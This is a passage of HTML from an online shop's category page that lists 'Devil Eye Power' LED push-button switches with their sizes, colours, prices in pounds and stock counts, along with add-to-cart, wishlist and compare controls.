</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/19mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-16mm-hole-orange.html">
									19mm Stainless Steel DEVIL EYE POWER Momentary LED Switch 12V/3A (16mm Hole) - ORANGE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="5723" data-price-box="product-id-5723">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-5723"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-5723"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">4 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6043"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-yellow.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6043">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-yellow.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;YELLOW"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;YELLOW"/>
				</span>
</span>
        <style>.product-image-container-6043 {
    width: 400px;
}
.product-image-container-6043 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-301_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6043/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6043">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6043/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6043,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6043","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-yellow.html">
									22mm Black Aluminium DEVIL EYE POWER Latching LED Switch 12V/3A (19mm Hole) - YELLOW								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6043" data-price-box="product-id-6043">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6043"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6043"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">17 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6044"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-blue.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6044">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-blue.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;BLUE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;BLUE"/>
				</span>
</span>
        <style>.product-image-container-6044 {
    width: 400px;
}
.product-image-container-6044 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-302_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6044/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6044">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6044/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6044,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6044","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-blue.html">
									22mm Black Aluminium DEVIL EYE POWER Latching LED Switch 12V/3A (19mm Hole) - BLUE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6044" data-price-box="product-id-6044">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6044"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6044"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">18 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6046"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-red.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6046">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-red.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;RED"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;RED"/>
				</span>
</span>
        <style>.product-image-container-6046 {
    width: 400px;
}
.product-image-container-6046 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-304_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6046/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6046">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6046/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6046,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6046","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-red.html">
									22mm Black Aluminium DEVIL EYE POWER Latching LED Switch 12V/3A (19mm Hole) - RED								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6046" data-price-box="product-id-6046">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6046"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6046"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">8 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6048"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-white.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6048">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-white.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;WHITE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;WHITE"/>
				</span>
</span>
        <style>.product-image-container-6048 {
    width: 400px;
}
.product-image-container-6048 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-306_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6048/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6048">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6048/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6048,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6048","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-white.html">
									22mm Black Aluminium DEVIL EYE POWER Latching LED Switch 12V/3A (19mm Hole) - WHITE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6048" data-price-box="product-id-6048">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6048"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6048"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">11 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6049"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-orange.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6049">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-orange.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;ORANGE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;ORANGE"/>
				</span>
</span>
        <style>.product-image-container-6049 {
    width: 400px;
}
.product-image-container-6049 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T22-307_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/6049/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="6049">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/6049/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":6049,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"6049","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-latching-led-switch-12v-3a-19mm-hole-orange.html">
									22mm Black Aluminium DEVIL EYE POWER Latching LED Switch 12V/3A (19mm Hole) - ORANGE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="6049" data-price-box="product-id-6049">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-6049"        data-label="Incl.&#x20;Tax"        data-price-amount="4.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.99</span></span>
            

    <span id="price-excluding-tax-product-price-6049"
          data-label="Excl.&#x20;Tax"
          data-price-amount="4.1583323333333"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4.16</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">22 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_6050"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/22mm-black-aluminium-devil-eye-power-momentary-led-switch-12v-3a-19mm-hole-yellow.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-6050">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-yellow.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;YELLOW"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-black-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="22mm&#x20;Black&#x20;Aluminium&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;19mm&#x20;Hole&#x29;&#x20;-&#x20;YELLOW"/>
				</span>
</span>
        <style>.product-image-container-6050 {
    width: 400px;
}
.product-image-container-6050 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
